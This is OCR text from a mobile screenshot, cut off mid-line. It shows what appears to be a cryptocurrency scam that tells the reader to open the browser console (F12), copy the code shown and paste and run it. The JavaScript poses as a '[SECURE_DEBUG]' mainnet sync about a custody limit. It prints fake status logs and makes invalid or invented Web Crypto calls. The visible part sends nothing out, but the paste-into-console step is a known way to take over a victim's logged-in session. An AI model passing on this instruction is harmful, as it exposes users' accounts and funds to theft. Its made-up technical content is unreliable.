
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 77k3ssb40g

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Custody amount limi
t exceeded (Hash: 0x8b279534)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"AES-CBC",hash:"SHA-38
4"},true,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(31)}, _0xBlock, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature